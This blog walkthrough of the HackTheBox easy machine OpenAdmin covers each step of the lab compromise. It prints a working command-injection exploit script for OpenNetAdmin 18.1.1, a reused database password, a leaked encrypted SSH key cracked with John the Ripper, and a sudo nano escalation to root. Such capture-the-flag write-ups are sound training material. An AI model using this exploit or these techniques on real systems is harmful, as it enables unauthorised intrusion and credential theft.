Walk-through of OpenAdmin from HackTheBox
Machine Information

OpenAdmin is rated as an easy machine on HackTheBox. Our initial scan finds just two open ports, but further enurmeration with GoBuster is needed before we find our entry point. We discover OpenNetAdmin is running on an old version that we exploit to get a shell. From there we enumerate to find credentials, which let us SSH in as a user. Further enumeration is needed to find an internally accessible website that reveals a private RSA key for another user. Once we access the box as this second user we have a trivial method of escalation to get root.
Skills required are basic port enumeration and OS exploration knowledge. Skills learned are modifying public exploits and cracking protected RSA keys.
| Details | |
|---|---|
| Hosting Site | HackTheBox |
| Link To Machine | HTB - Easy - OpenAdmin |
| Machine Release Date | 4th Jan 2020 |
| Date I Completed It | 27th July 2021 |
| Distribution Used | Kali 2021.1 – Release Info |
Initial Recon
As always let’s start with Nmap:
┌──(root💀kali)-[~]
└─# ports=$(nmap -p- --min-rate=1000 -T4 10.10.10.171 | grep ^[0-9] | cut -d '/' -f 1 | tr '\n' ',' | sed s/,$//)
┌──(root💀kali)-[~]
└─# nmap -p$ports -sC -sV -oA openadmin 10.10.10.171
Starting Nmap 7.91 ( https://nmap.org ) at 2021-07-26 21:16 BST
Nmap scan report for 10.10.10.171
Host is up (0.024s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:98:df:85:d1:7e:f0:3d:da:48:cd:bc:92:00:b7:54 (RSA)
| 256 dc:eb:3d:c9:44:d1:18:b1:22:b4:cf:de:bd:6c:7a:54 (ECDSA)
|_ 256 dc:ad:ca:3c:11:31:5b:6f:e6:a4:89:34:7c:9b:e5:50 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.70 seconds
Just two open ports, let’s have a look at Apache running on port 80:

Gobuster
Just a default Apache installation site. Let’s try brute forcing for subfolders using Gobuster:
┌──(root💀kali)-[~/htb/openadmin]
└─# gobuster -t 100 dir -e -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.171
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.10.171
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Expanded: true
[+] Timeout: 10s
===============================================================
2021/07/26 21:20:03 Starting gobuster in directory enumeration mode
===============================================================
http://10.10.10.171/artwork (Status: 301) [Size: 314] [--> http://10.10.10.171/artwork/]
http://10.10.10.171/sierra (Status: 301) [Size: 313] [--> http://10.10.10.171/sierra/]
http://10.10.10.171/music (Status: 301) [Size: 312] [--> http://10.10.10.171/music/]
===============================================================
2021/07/26 21:21:15 Finished
===============================================================
We find three subfolders, looking at /artwork first we find some sort of template site with no content:

Next we try /sierra which is also a template site with no content:

Finally looking at music we have another template:

OpenNetAdmin Portal
However there’s a Menu link top right. Clicking that brings up a list of sections and clicking on Login takes us to an OpenNetAdmin page:

We are already logged in as guest. On the left there’s a big clue as to our next move:
You are NOT on the latest release version
Your version = v18.1.1
Latest version = Unable to determine
Searchsploit
We can assume there is an exploit for this old version, let’s check searchsploit:
┌──(root💀kali)-[~/htb/openadmin]
└─# searchsploit opennetadmin
---------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------- ---------------------------------
OpenNetAdmin 13.03.01 - Remote Code Execution | php/webapps/26682.txt
OpenNetAdmin 18.1.1 - Command Injection Exploit (Metasploit) | php/webapps/47772.rb
OpenNetAdmin 18.1.1 - Remote Code Execution | php/webapps/47691.sh
---------------------------------------------------------------- ---------------------------------
We find a remote code execution vulnerability for our version. Let’s have a look at it:
┌──(root💀kali)-[~/htb/openadmin]
└─# searchsploit -m php/webapps/47691.sh
Exploit: OpenNetAdmin 18.1.1 - Remote Code Execution
URL: https://www.exploit-db.com/exploits/47691
Path: /usr/share/exploitdb/exploits/php/webapps/47691.sh
File Type: ASCII text, with CRLF line terminators
Copied to: /root/htb/openadmin/47691.sh
┌──(root💀kali)-[~/htb/openadmin]
└─# more 47691.sh
# Exploit Title: OpenNetAdmin 18.1.1 - Remote Code Execution
# Date: 2019-11-19
# Exploit Author: mattpascoe
# Vendor Homepage: http://opennetadmin.com/
# Software Link: https://github.com/opennetadmin/ona
# Version: v18.1.1
# Tested on: Linux
#!/bin/bash
URL="${1}"
while true;do
echo -n "$ "; read cmd
curl --silent -d "xajax=window_submit&xajaxr=1574117726710&xajaxargs[]=tooltips&xajaxargs[]=ip%3D%3E;echo \"BEGIN\";${cmd};echo \"END\"&xajaxargs[]=ping" "${URL}" | sed -n -e '/BEGIN/,/END/ p' | tail -n +2 | head -n -1
done
Ok, nice and simple. We just execute the exploit and point it at our vulnerable url:
┌──(root💀kali)-[~/htb/openadmin]
└─# ./47691.sh http://10.10.10.171/ona/
47691.sh: line 8: $'\r': command not found
47691.sh: line 16: $'\r': command not found
47691.sh: line 18: $'\r': command not found
47691.sh: line 23: syntax error near unexpected token `done'
47691.sh: line 23: `done'
Initial Shell
We get errors, but if you’ve used searchsploit a lot you’ll know that sometimes what you download doesn’t work straight away. First try is to copy the text to a new file in case it’s return characters causing a problem:
┌──(root💀kali)-[~/htb/openadmin]
└─# ./47691-pencer.sh http://10.10.10.171/ona/
$
That’s better, we now have a semi-interactive shell. Initial enurmeration discovers a config file:
┌──(root💀kali)-[~/htb/openadmin]
└─# ./test.sh http://10.10.10.171/ona/
$ pwd
/opt/ona/www
$ ls -l
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 config
-rw-rw-r-- 1 www-data www-data 1949 Jan 3 2018 config_dnld.php
-rw-rw-r-- 1 www-data www-data 4160 Jan 3 2018 dcm.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 images
drwxrwxr-x 9 www-data www-data 4096 Jan 3 2018 include
-rw-rw-r-- 1 www-data www-data 1999 Jan 3 2018 index.php
lrwxrwxrwx 1 www-data www-data 18 Jul 26 14:26 ld.so.preload -> /etc/ld.so.preload
drwxrwxr-x 5 www-data www-data 4096 Jan 3 2018 local
-rw-rw-r-- 1 www-data www-data 4526 Jan 3 2018 login.php
-rw-rw-r-- 1 www-data www-data 1106 Jan 3 2018 logout.php
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 modules
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 plugins
drwxrwxr-x 2 www-data www-data 4096 Jan 3 2018 winc
drwxrwxr-x 3 www-data www-data 4096 Jan 3 2018 workspace_plugins
$ ls -l config
-rw-rw-r-- 1 www-data www-data 1905 Jan 3 2018 auth_ldap.config.php
-rw-rw-r-- 1 www-data www-data 9983 Jan 3 2018 config.inc.php
$ cat config/config.inc.php
<?php
/////////////////////// WARNING /////////////////////////////
// This is the site configuration file. //
// //
// It is not intended that this file be edited. Any //
// user configurations should be in the local config or //
// in the database table sys_config //
// //
/////////////////////////////////////////////////////////////////
// Used in PHP for include files and such
// Prefix.. each .php file should have already set $base and $include
// if it is written correctly. We assume that is the case.
$base;
$include;
$onabase = dirname($base);
//$baseURL = preg_replace('+' . dirname($_SERVER['DOCUMENT_ROOT']) . '+', '', $base);
//$baseURL = preg_replace('+/$+', '', $baseURL);
// Used in URL links
$baseURL=dirname($_SERVER['SCRIPT_NAME']); $baseURL = rtrim($baseURL, '/');
$images = "{$baseURL}/images";
// help URL location
$_ENV['help_url'] = "http://opennetadmin.com/docs/";
<SNIP>
// Include the localized Database settings
$dbconffile = "{$base}/local/config/database_settings.inc.php";
Let’s have a look at this database settings file:
$ cat local/config/database_settings.inc.php
<?php
$ona_contexts=array (
'DEFAULT' =>
array (
'databases' =>
array (
0 =>
array (
'db_type' => 'mysqli',
'db_host' => 'localhost',
'db_login' => 'ona_sys',
'db_passwd' => 'n1nj4W4rri0R!',
'db_database' => 'ona_default',
'db_debug' => false,
),
),
'description' => 'Default data context',
'context_color' => '#D3DBFF',
),
);
Interesting. We’ve found credentials, let’s check the users on this server:
$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
jimmy:x:1000:1000:jimmy:/home/jimmy:/bin/bash
joanna:x:1001:1001:,,,:/home/joanna:/bin/bash
$ ls -ls /home
total 8
4 drwxr-x--- 6 jimmy jimmy 4096 Jul 26 20:34 jimmy
4 drwxr-x--- 6 joanna joanna 4096 Nov 28 2019 joanna
Jimmy SSH Access
I tried the credentials on the admin page of the website but that didn’t work. We know there is SSH open on port 22, so let’s try the password with the users we’ve found:
┌──(root💀kali)-[~]
└─# ssh jimmy@10.10.10.171
The authenticity of host '10.10.10.171 (10.10.10.171)' can't be established.
ECDSA key fingerprint is SHA256:loIRDdkV6Zb9r8OMF3jSDMW3MnV5lHgn4wIRq+vmBJY.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.171' (ECDSA) to the list of known hosts.
jimmy@10.10.10.171's password:
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
System information as of Mon Jul 26 21:12:23 UTC 2021
Last login: Mon Jul 26 18:09:51 2021 from 10.10.10.171
jimmy@openadmin:~$
As expected we found Jimmy has reused the password for his SSH access!
However, we aren’t quite there yet, looking in his home folder we don’t find a flag:
jimmy@openadmin:~$ ls -ls
total 4
4 -rw-rw-r-- 1 jimmy jimmy 1902 Jul 26 18:15 id_rsa
jimmy@openadmin:~$
Time to look for files and folders that Jimmy owns. If nothing obvious jumps out we can grab an enumeration script like LinPEAS:
jimmy@openadmin:~$ find / -user jimmy -type d -perm -400 -not -path "/proc/*" 2> /dev/null
/run/user/1000
/run/user/1000/systemd
/run/user/1000/gnupg
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service
/sys/fs/cgroup/unified/user.slice/user-1000.slice/user@1000.service/init.scope
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1000.slice/user@1000.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1000.slice/user@1000.service/init.scope
/var/www/internal
/home/jimmy
/home/jimmy/.local
/home/jimmy/.local/share
/home/jimmy/.local/share/nano
/home/jimmy/.ssh
/home/jimmy/.cache
/home/jimmy/.gnupg
/home/jimmy/.gnupg/private-keys-v1.d
First try shows something interesting. Why would Jimmy own a folder called /var/www/internal? Let’s have a look:
jimmy@openadmin:~$ ls -ls /var/www/internal
4 -rwxrwxr-x 1 jimmy internal 3229 Nov 22 2019 index.php
4 -rwxrwxr-x 1 jimmy internal 185 Nov 23 2019 logout.php
4 -rwxrwxr-x 1 jimmy internal 339 Nov 23 2019 main.php
Looking at main.php we see there appears to be another website running here and this php file is used to retrieve Joanna’s rsa file:
jimmy@openadmin:~$ cat /var/www/internal/main.php
<?php session_start(); if (!isset ($_SESSION['username'])) { header("Location: /index.php"); };
# Open Admin Trusted
# OpenAdmin
$output = shell_exec('cat /home/joanna/.ssh/id_rsa');
echo "<pre>$output</pre>";
?>
<html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
A look at the network reveals more ports open internally:
jimmy@openadmin:~$ netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:domain 0.0.0.0:* LISTEN
tcp 0 0 0.0.0.0:ssh 0.0.0.0:* LISTEN
tcp 0 0 localhost:mysql 0.0.0.0:* LISTEN
tcp 0 0 localhost:52846 0.0.0.0:* LISTEN
tcp 0 0 openadmin:ssh 10.10.15.5:33860 ESTABLISHED
tcp6 0 0 [::]:ssh [::]:* LISTEN
tcp6 0 0 [::]:http [::]:* LISTEN
tcp6 0 0 openadmin:http 10.10.15.5:52450 TIME_WAIT
udp 0 0 localhost:domain 0.0.0.0:*
Here we see port 52846 is open on localhost. So we can assume we are supposed to access this internal page on that port. Let’s try it:
jimmy@openadmin:~$ curl localhost:52846/main.php
<pre>-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,2AF25344B8391A25A9B318F3FD767D6D
kG0UYIcGyaxupjQqaS2e1HqbhwRLlNctW2HfJeaKUjWZH4usiD9AtTnIKVUOpZN8
ad/StMWJ+MkQ5MnAMJglQeUbRxcBP6++Hh251jMcg8ygYcx1UMD03ZjaRuwcf0YO
ShNbbx8Euvr2agjbF+ytimDyWhoJXU+UpTD58L+SIsZzal9U8f+Txhgq9K2KQHBE
<SNIP>
+4R21WQ+eSaULd2PDzLClmYrplnpmbD7C7/ee6KDTl7JMdV25DM9a16JYOneRtMt
qlNgzj0Na4ZNMyRAHEl1SF8a72umGO2xLWebDoYf5VSSSZYtCNJdwt3lF7I8+adt
z0glMMmjR2L5c2HdlTUt5MgiY8+qkHlsL6M91c4diJoEXVh+8YpblAoogOHHBlQe
K1I1cqiDbVE/bmiERK+G4rqa0t7VQN6t2VWetWrGb+Ahw/iMKhpITWLWApA3k9EN
-----END RSA PRIVATE KEY-----
</pre><html>
<h3>Don't forget your "ninja" password</h3>
Click here to logout <a href="logout.php" tite = "Logout">Session
</html>
We have the private RSA key for Joanna, but it’s encrypted so we’ll need to find the password. We can use JohnTheRipper for this, just copy the key to a file and convert to correct format:
┌──(root💀kali)-[~/htb/openadmin]
└─# /usr/share/john/ssh2john.py rsa_id > joanna.john
┌──(root💀kali)-[~/htb/openadmin]
└─# cat joanna.john
rsa_id:$sshng$1$16$2AF25344B8391A25A9B318F3FD767D6D$1200$906d14608706c9ac6ea6342a692d9ed47a9b87044b94d72d5b61df25e68a5235991f8bac883f40b539c829550ea5937c69dfd2b4c589f8c910e4c9c030982541e51b4717013fafbe1e1db9d6331c83cca061cc7550c0f4dd98da46ec1c7f460e4a135b6f1f04bafaf66a08db17ecad8a60f25a1a095d4f94a530f9f0bf9222c6736a5f54f1ff93c6182af4ad8a407044eb16ae6cd2a10c92acffa6095441ed63215b6126ed62de25b2803233cc3ea533d56b72d15a7
Password Cracking
Now use rockyou wordlist with John to try and crack:
┌──(root💀kali)-[~/htb/openadmin]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt joanna.john
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
<HIDDEN> (rsa_id)
1g 0:00:00:05 DONE (2021-07-26 22:41) 0.1805g/s 2588Kp/s 2588Kc/s 2588KC/sa6_123..*7¡Vamos!
Session completed
Joanna SSH Access
We have the password, and can now login in via SSH as Joanna:
┌──(root💀kali)-[~/htb/openadmin]
└─# chmod 600 rsa_id
┌──(root💀kali)-[~/htb/openadmin]
└─# ssh -i rsa_id joanna@10.10.10.171
Enter passphrase for key 'rsa_id':
Welcome to Ubuntu 18.04.3 LTS (GNU/Linux 4.15.0-70-generic x86_64)
System information as of Mon Jul 26 21:48:51 UTC 2021
Last login: Mon Jul 26 18:50:29 2021 from 10.10.14.90
joanna@openadmin:~$
User Flag
Let’s grab the user flag:
joanna@openadmin:~$ ls -l
-rw-rw-r-- 1 joanna joanna 33 Nov 28 2019 user.txt
joanna@openadmin:~$ cat user.txt
c<HIDDEN>f
Root Flag
Now we just need to find our way to root. There’s a few things I always try before grabbing an enumeration script. First one is check for sudo privileges:
joanna@openadmin:~$ sudo -l
Matching Defaults entries for joanna on openadmin:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User joanna may run the following commands on openadmin:
(ALL) NOPASSWD: /bin/nano /opt/priv
Well that was simple. A classic nano exploit, seen many time before and noted on GTFOBins. I’ll just grab the root flag.
joanna@openadmin:~$ sudo /bin/nano /opt/priv
With nano open as root we can read the flag in, by pressing CTRL+R and then entering the path to the flag:

All done. See you next time.




Comments